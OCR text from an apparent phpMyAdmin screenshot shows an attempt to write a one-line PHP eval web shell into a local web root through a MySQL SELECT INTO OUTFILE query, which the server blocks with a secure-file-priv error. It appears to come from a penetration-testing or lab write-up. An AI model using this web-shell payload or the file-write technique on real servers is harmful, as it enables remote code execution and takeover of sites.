 localhost » newyxcms » yx_admin "管理员信息表"
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
在数据库 newyxcms 运行 SQL 查询:
1 select '<?php eval($_POST[cmd]); ?>' into outfile 'C:/phpStudy/www/shell.php';
字段
id
grou
use
real
pas
lastl
lastl
ifloo
sort
exte
SELECT * SELECT INSERT UPDATE DELETE 清除